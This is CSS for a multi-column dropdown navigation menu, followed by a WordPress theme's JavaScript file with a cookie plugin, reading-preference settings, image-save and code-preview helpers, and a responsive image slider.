	
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;

	/* Background color and gradients 
	
	background: #014464;
	background: -moz-linear-gradient(top, #0272a7, #013953);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0272a7), to(#013953));*/
	
	/* Borders 
	
	border: 1px solid #002232;

	-moz-box-shadow:inset 0px 0px 1px #edf9ff;
	-webkit-box-shadow:inset 0px 0px 1px #edf9ff;
	box-shadow:inset 0px 0px 1px #edf9ff;*/
}

#menu li {
	float:left;
	display:block;
	text-align:center;
	position:relative; 
	padding: 4px 10px 4px 10px;
	margin-right:30px;
	margin-top:7px;
	border:none;
	z-index:99;
}

#menu li:hover {
	border: 1px solid #dedfe3;
	border-bottom:none;
	padding: 4px 9px 4px 9px;
	
	/* Background color and gradients */
	
	background: #dedfe3;
	background: -moz-linear-gradient(top, #dedfe3, #dedfe3);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#dedfe3), to(#dedfe3));
	
	/* Rounded corners */
	
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
}

#menu li a {
	font-family:Microsoft Yahei,Arial,sans-serif;
	font-size:12px; 
	color: #0076b2;
	display:block;
	outline:0;
	text-decoration:none;
	/* text-shadow: 1px 1px 1px #000; */
}

#menu li:hover a {
	color:#161616;
}
#menu li .drop {
	padding-right:21px;
	background:url("../images/dropdown.gif") no-repeat right 8px;
}
#menu li:hover .drop {
	background:url("../images/dropdown.gif") no-repeat right 7px;
}

.dropdown_1column, 
.dropdown_2columns, 
.dropdown_3columns, 
.dropdown_4columns,
.dropdown_5columns {
	margin:4px auto;
	float:left;
	position:absolute;
	left:-999em; /* Hides the drop down */
	text-align:left;
	padding:10px 5px 10px 5px;
	border:1px solid #d1d1d1;
	
	/* Gradient background */
	background:#ffffff;
	background: -moz-linear-gradient(top, #ffffff, #dedfe3);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#dedfe3));

	/* Rounded Corners */
	-moz-border-radius: 0px 5px 5px 5px;
	-webkit-border-radius: 0px 5px 5px 5px;
	border-radius: 0px 5px 5px 5px;
}

.dropdown_1column {width: 160px;} /*Ranjiba150804*/
.dropdown_2columns {width: 280px;}
.dropdown_3columns {width: 280px;}
.dropdown_4columns {width: 560px;}
.dropdown_5columns {width: 700px;}

#menu li:hover .dropdown_1column, 
#menu li:hover .dropdown_2columns, 
#menu li:hover .dropdown_3columns,
#menu li:hover .dropdown_4columns,
#menu li:hover .dropdown_5columns {
	left:-1px;
	top:auto;
	z-index:1;

}
.col_01,
.col_1,
.col_2,
.col_3,
.col_4,
.col_5,
.col_100 {

	display:inline;
	float: left;
	position: relative;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 5px;
	color:#7a7a7a;
	font-family:Microsoft Yahei,Arial,sans-serif;

}
.col_01{width:150px;}/*Ranjiba150804*/
.col_1 {width:130px;}
.col_2 {width:270px;}
.col_3 {width:410px;}
.col_4 {width:550px;}
.col_5 {width:690px;}
.col_100{width:210px;}




#menu .menu_right {
	float:right;
	margin-right:0px;
}
#menu li .align_right {
	/* Rounded Corners */
	-moz-border-radius: 5px 0px 5px 5px;
    -webkit-border-radius: 5px 0px 5px 5px;
    border-radius: 5px 0px 5px 5px;
}

#menu li:hover .align_right {
	left:auto;
	right:-1px;
	top:auto;
}

#menu p, #menu h2, #menu h3, #menu ul li {
	font-family:Arial, Helvetica, sans-serif;
	line-height:21px;
	font-size:12px;
	text-align:left;
}
#menu h2 {
	font-family:Microsoft Yahei,Arial,sans-serif;
	font-size:18px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #bbbbbb;
}




#menu h3 {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #bbbbbb;
}
#menu p {
	line-height:20px;
	margin:0 0 10px 0;
}

#menu li:hover div a {
	font-size:12px;
	color:#7a7a7a;
}
#menu li:hover div a:hover {
	color:#029feb;
}


.strong {
	font-weight:bold;
}
.italic {
	font-style:italic;
}

.imgshadow { /* Better style on light background */
	background:#FFFFFF;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}
.img_left { /* Image sticks to the left */
	width:auto;
	float:left;
	margin:5px 15px 5px 5px;
}

#menu li .black_box {
	background-color:#333333;
	color: #fff;
	padding:4px 6px 4px 6px;


	/* Rounded Corners */
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;


}



#menu li ul {
	list-style:none;
	padding:0;
	margin:0 0 12px 0;
}
#menu li ul li {
	font-size:12px;
	line-height:24px;
	position:relative;
	text-shadow: 1px 1px 1px #ffffff;
	padding:0;
	margin:0;
	float:none;
	text-align:left;
	width:130px;
}
#menu li ul li.nolink {
	font-size:12px;
	line-height:24px;
	position:relative;
	text-shadow: 1px 1px 1px #ffffff;
	padding:0;
	margin:0;
	float:none;
	text-align:left;
	width:150px;/*Ranjiba150804*/
}
#menu li ul li:hover {
	background:none;
	border:none;
	padding:0;
	margin:0;
}

#menu li .greybox li {
	background:#F4F4F4;
	border:1px solid #bbbbbb;
	margin:0px 0px 4px 0px;
	padding:4px 6px 4px 6px;
	width:116px;

	/* Rounded Corners */
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}
#menu li .greybox li:hover {
	background:#ffffff;
	border:1px solid #aaaaaa;
	padding:4px 6px 4px 6px;
	margin:0px 0px 4px 0px;
}


#menu h2 a:link {
	font-family:Microsoft Yahei,Arial,sans-serif;
	font-size:18px;

}

--- FILE ---
content_type: application/javascript
request_url: http://www.cpluschina.com/wp-content/themes/werfirst/js/18sucai.js
body_size: 2662
content:
$jq = jQuery.noConflict();
// thumb
jQuery(function() {
jQuery('.list-pic img,.list-pngjs img,.list-qq img,.in-box img').hover(function() {
jQuery(this).stop().animate({ "opacity": 0.6 }, 300);
}, function() {
jQuery(this).stop().animate({ "opacity": 1 }, 300);
});
});
// jquery.cookie.min
jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1;}var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}expires='; expires='+date.toUTCString();}var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}return cookieValue;}};
// fs+bg
var options={path:'/',expires:30};var cookie_fs=$jq.cookie("fs");var cookie_bg=$jq.cookie("bg");$jq(function(){if(cookie_bg){$jq('#yuedu').css('background',cookie_bg);}
if(cookie_fs){$jq('#yuedu').css('font-size',cookie_fs+'px');}});function fontsize(num){switch(num){case 1:$jq("#yuedu").css('font-size','16px');$jq.cookie("fs","16",options);break;case 2:$jq("#yuedu").css('font-size','14px');$jq.cookie("fs","14",options);break;case 3:$jq("#yuedu").css('font-size','12px');$jq.cookie("fs","12",options);break;}}
function backcolor(num){if(num==1){$jq("#yuedu").css('background','#F0F6FC');$jq.cookie("bg","#F0F6FC",options);}
if(num==2){$jq("#yuedu").css('background','#FFFFFF');$jq.cookie("bg","#FFFFFF",options);}
if(num==3){$jq("#yuedu").css('background','#F6F6F6');$jq.cookie("bg","#F6F6F6",options);}}
// bg+gif
$jq(document).ready(function(){$jq('.content-bg li,.content-gif li').hover(function(){$jq(".save",this).stop().animate({top:'162px'},{queue:false,duration:162});},function(){$jq(".save",this).stop().animate({top:'192px'},{queue:false,duration:162});});});
function runSave(){if(saveImg.location!="about:blank")window.saveImg.document.execCommand("SaveAs");}
function saveImgAs(url){if(window.saveImg&&url)window.saveImg.location=url;}
document.writeln('<IFRAME style="DISPLAY: none" onload=runSave() src="about:blank" name=saveImg></IFRAME>');
// tx
function getByid(id) {
	if (document.getElementById) {
		return document.getElementById(id);
	} else if (document.all) {
		return document.all[id];
	} else if (document.layers) {
		return document.layers[id];
	} else {
		return null;
	}
}
function creatID(DivID){
var objs=getByid(DivID).getElementsByTagName('textarea');
var inps=getByid(DivID).getElementsByTagName('input');
var buts=getByid(DivID).getElementsByTagName('button');
var labs=getByid(DivID).getElementsByTagName('label');
	for (i=0; i<objs.length; i++) {
		objs[i].id="runcode"+i;
		inps[i].id=i
		buts[i].id=i
		labs[i].id=i
	}
}
function runCode(obj){
	  var code=getByid("runcode"+obj).value;
	  var newwin=window.open('','','');
	  newwin.opener = null;
	  newwin.document.write(code); 
	  newwin.document.close();
}

function saveCode(obj,title) {
        var winname = window.open('','','');
        winname.document.open('text/html', 'replace');
        winname.document.write(document.getElementById(obj).value);
        winname.document.execCommand('saveas','',title+'.html');
        winname.close();
}
// 焦点图
(function(d,D,v){d.fn.responsiveSlides=function(h){var b=d.extend({auto:!0,speed:1E3,timeout:7E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!1,prevText:"",nextText:"",maxwidth:"",controls:"",namespace:"rslides",before:function(){},after:function(){}},h);return this.each(function(){v++;var e=d(this),n,p,i,k,l,m=0,f=e.children(),w=f.size(),q=parseFloat(b.speed),x=parseFloat(b.timeout),r=parseFloat(b.maxwidth),c=b.namespace,g=c+v,y=c+"_nav "+g+"_nav",s=c+"_here",j=g+"_on",z=g+"_s",
o=d("<ul class='"+c+"_tabs "+g+"_tabs' />"),A={"float":"left",position:"relative"},E={"float":"none",position:"absolute"},t=function(a){b.before();f.stop().fadeOut(q,function(){d(this).removeClass(j).css(E)}).eq(a).fadeIn(q,function(){d(this).addClass(j).css(A);b.after();m=a})};b.random&&(f.sort(function(){return Math.round(Math.random())-0.5}),e.empty().append(f));f.each(function(a){this.id=z+a});e.addClass(c+" "+g);h&&h.maxwidth&&e.css("max-width",r);f.hide().eq(0).addClass(j).css(A).show();if(1<
f.size()){if(x<q+100)return;if(b.pager){var u=[];f.each(function(a){a=a+1;u=u+("<li><a href='#' class='"+z+a+"'>"+a+"</a></li>")});o.append(u);l=o.find("a");h.controls?d(b.controls).append(o):e.after(o);n=function(a){l.closest("li").removeClass(s).eq(a).addClass(s)}}b.auto&&(p=function(){k=setInterval(function(){var a=m+1<w?m+1:0;b.pager&&n(a);t(a)},x)},p());i=function(){if(b.auto){clearInterval(k);p()}};b.pause&&e.hover(function(){clearInterval(k)},function(){i()});b.pager&&(l.bind("click",function(a){a.preventDefault();
b.pauseControls||i();a=l.index(this);if(!(m===a||d("."+j+":animated").length)){n(a);t(a)}}).eq(0).closest("li").addClass(s),b.pauseControls&&l.hover(function(){clearInterval(k)},function(){i()}));if(b.nav){c="<a href='#' class='"+y+" prev'>"+b.prevText+"</a><a href='#' class='"+y+" next'>"+b.nextText+"</a>";h.controls?d(b.controls).append(c):e.after(c);var c=d("."+g+"_nav"),B=d("."+g+"_nav.prev");c.bind("click",function(a){a.preventDefault();if(!d("."+j+":animated").length){var c=f.index(d("."+j)),
a=c-1,c=c+1<w?m+1:0;t(d(this)[0]===B[0]?a:c);b.pager&&n(d(this)[0]===B[0]?a:c);b.pauseControls||i()}});b.pauseControls&&c.hover(function(){clearInterval(k)},function(){i()})}}if("undefined"===typeof document.body.style.maxWidth&&h.maxwidth){var C=function(){e.css("width","100%");e.width()>r&&e.css("width",r)};C();d(D).bind("resize",function(){C()})}})}})(jQuery,this,0);
$jq(function() {
    $jq(".f426x240").responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 700,
        maxwidth: 1180
    });
    $jq(".f160x160").responsiveSlides({
        auto: true,
        pager: true,
        speed: 700,
        maxwidth: 160
    });
});
